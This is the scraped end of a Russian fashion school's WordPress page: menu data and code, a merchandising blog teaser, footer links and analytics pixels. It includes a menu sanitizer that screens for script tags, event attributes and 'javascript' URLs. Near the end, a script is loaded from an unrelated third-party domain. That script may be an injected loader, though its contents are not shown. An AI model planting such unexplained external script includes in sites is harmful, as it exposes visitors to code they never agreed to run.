14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>визуальный мерчендайзер зарплата</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2021/11/статья_тренды_2021_2022_года_в_визуальном_мерчендайзинге_для_магазинов_одежды.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/'>Тренды 2021/2022 года в визуальном мерчендайзинге для магазинов одежды</a>
    	<div class='oxy-post-content'>
		<p>Любой владелец магазина одежды знает, что если правильно оформить витрину магазина или грамотно развесить вещи, можно увеличить продажи в 2-3 раза. <br />
Однако каждый год акценты в оформлении и мерчендайзинге меняются исходя из того, как меняется психология покупателей.</p>
<p>Итальянские преподаватели нашей школы собрали для вас 8 трендов 2021-2022 года, как стоит оформить бутик одежды.</p>
	</div>

	<a href='https://scuola-stile.com/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-2021-2022-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b2-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%bc-%d0%bc%d0%b5%d1%80%d1%87%d0%b5%d0%bd%d0%b4%d0%b0%d0%b8%cc%86/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 